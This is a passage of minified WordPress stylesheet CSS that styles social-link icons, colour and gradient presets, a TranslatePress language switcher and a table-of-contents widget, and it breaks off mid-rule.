.wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table td{border:1px solid;padding:.5em}.wp-block-table.aligncenter{display:table;width:auto}.wp-block-table.aligncenter td{word-break:break-word}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--mercury-main:#be2edd;--wp--preset--color--mercury-second:#ff2453;--wp--preset--color--mercury-white:#fff;--wp--preset--color--mercury-gray:#263238;--wp--preset--color--mercury-emerald:#2edd6c;--wp--preset--color--mercury-alizarin:#e74c3c;--wp--preset--color--mercury-wisteria:#8e44ad;--wp--preset--color--mercury-peter-river:#3498db;--wp--preset--color--mercury-clouds:#ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-right.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-right.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left.trp-color-dark{min-width:200px}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls-current-language .trp-floater-ls-disabled-language.trp-ls-disabled-language{margin-top:6px}#trp-floater-ls-language-list .trp-language-wrap.trp-floater-ls-disabled-language.trp-ls-disabled-language:hover{padding:0;width:auto}#trp-floater-ls .trp-language-switcher-container.trp-floater-ls-codes.trp-top-left.trp-color-light.trp-poweredby.trp-with-flags.trp-floater-ls-disabled-language.trp-ls-disabled-language.trp-floater-ls-disabled-language.trp-ls-disabled-language{margin-bottom:10px;margin-top:0}#trp-floater-ls{position:fixed;z-index:9999999;bottom:0;display:block;overflow:hidden;height:58px;text-align:center;box-shadow:0 0 8px rgba(0,0,0,.25)}.trp-floater-ls-disabled-language.trp-ls-disabled-language{width:auto}#trp-floater-ls:hover{position:fixed;z-index:9999999;bottom:0;display:block;height:auto;border-radius:8px 8px 0 0;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-color-dark{background:#1e1e1e;box-shadow:0 0 8px rgba(0,0,0,.25);border-radius:8px 8px 0 0}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby:hover{width:192px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby:hover{width:192px}#trp-floater-ls.trp-bottom-right{top:auto;bottom:0;right:10%}@media screen and (max-width:1000px){#trp-floater-ls-language-list{display:flex;flex-direction:column}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light{left:10%;min-width:60px}}@media screen and (max-width:500px){#trp-floater-ls-language-list{display:flex;flex-direction:column}#trp-floater-ls:hover .trp-language-wrap a.trp-floater-ls-disabled-language{margin-top:0}.trp-floater-ls-disabled-language{margin-top:0!important;padding-top:16px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light{left:10%;min-width:60px}}#trp-floater-ls.trp-floater-ls-codes #trp-floater-ls-current-language a,#trp-floater-ls.trp-floater-ls-codes #trp-floater-ls-language-list{text-align:center;margin-top:6px}#trp-floater-ls-language-list{display:none}#trp-floater-ls .trp-language-wrap.trp-language-wrap-bottom{padding:11px}#trp-floater-ls:focus #trp-floater-ls-current-language,#trp-floater-ls:hover #trp-floater-ls-current-language{display:none}#trp-floater-ls:focus #trp-floater-ls-language-list,#trp-floater-ls:hover #trp-floater-ls-language-list{display:block}#trp-floater-ls-current-language a{display:block;padding:10px 12px;font-size:90%}.trp-language-wrap a{display:block;padding:10px 12px;font-size:90%}#trp-floater-ls-current-language .trp-floater-ls-disabled-language.trp-ls-disabled-language{display:block;padding:10px 24px;font-size:90%}#trp-floater-ls-current-language,#trp-floater-ls-language-list{text-align:left}#trp-floater-ls-current-language.trp-with-flags,#trp-floater-ls-language-list.trp-with-flags{text-align:left}#trp-floater-ls-current-language{display:block;width:100%;height:100%}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light.trp-poweredby #trp-floater-ls-current-language{display:block;width:100%;height:100%;padding-top:3px}.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right .trp-language-wrap{padding:9px!important}.trp-language-switcher-container.trp-floater-ls-codes.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-codes.trp-top-right .trp-language-wrap{padding:0 9px 9px!important}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right .trp-language-wrap{padding:9px 9px 6px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-names.trp-top-right .trp-language-wrap{padding:0 12px 12px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right .trp-language-wrap{padding:12px 12px 6px!important}#trp-floater-ls div:not(#trp-floater-poweredby)>a{display:flex!important;flex-direction:row;flex-wrap:wrap;align-items:center}.trp-color-dark #trp-floater-ls-current-language a,.trp-color-dark #trp-floater-ls-language-list a{color:#bdbdbd}.trp-color-dark #trp-floater-ls-current-language a,.trp-color-dark #trp-floater-ls-language-list a,.trp-with-flags.trp-color-dark #trp-floater-ls-current-language a{display:block;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.trp-color-dark #trp-floater-ls-language-list .trp-language-wrap a:hover{color:#fff;background:#4f4f4f;border-radius:2px}.trp-floater-ls-disabled-language{margin-top:6px}#trp-floater-ls .trp-floater-ls-disabled-language{pointer-events:none;cursor:default}#trp-floater-ls .trp-with-flags .trp-flag-image{margin-right:5px;vertical-align:middle;height:auto;max-width:100%;display:inline;padding:0}.trp-flag-image:dir(rtl){margin-left:5px}#trp-floater-ls a{text-decoration:none}#trp-floater-ls-language-list{max-height:300px;overflow-y:auto}.trp-language-switcher{height:42px;position:relative;box-sizing:border-box;width:200px;text-overflow:ellipsis;white-space:nowrap}.trp-language-switcher>div{box-sizing:border-box;padding:4px 20px 3px 13px;border:1.5px solid #949494;border-radius:2px;background-image:url(https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/arrow-down-3101.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 3px) calc(1em + 0px);background-size:8px 8px,8px 8px;background-repeat:no-repeat;background-color:#fff}.trp-language-switcher>div:hover{background-image:none}.trp-language-switcher>div>a{display:block;padding:7px 12px;border-radius:3px;text-decoration:none;color:#1e1e1e;font-style:normal;font-weight:400;font-size:16px}.trp-language-switcher>div>a:hover{background:#f0f0f0;border-radius:2px}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language{cursor:default}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language:hover{background:0 0}.trp-language-switcher>div>a>img{display:inline;margin:0 3px;width:18px;height:12px;border-radius:0}.trp-language-switcher .trp-ls-shortcode-current-language{display:inline-block}.trp-language-switcher:focus .trp-ls-shortcode-current-language,.trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:hidden}.trp-language-switcher .trp-ls-shortcode-language{display:inline-block;height:1px;overflow:hidden;visibility:hidden;z-index:1;max-height:250px;overflow-y:auto;left:0;top:0;min-height:auto}.trp-language-switcher:focus .trp-ls-shortcode-language,.trp-language-switcher:hover .trp-ls-shortcode-language{visibility:visible;max-height:250px;padding:4px 13px;height:auto;overflow-y:auto;position:absolute;left:0;top:0;display:inline-block!important;min-height:auto}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn{display:inline-block;font-weight:400}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 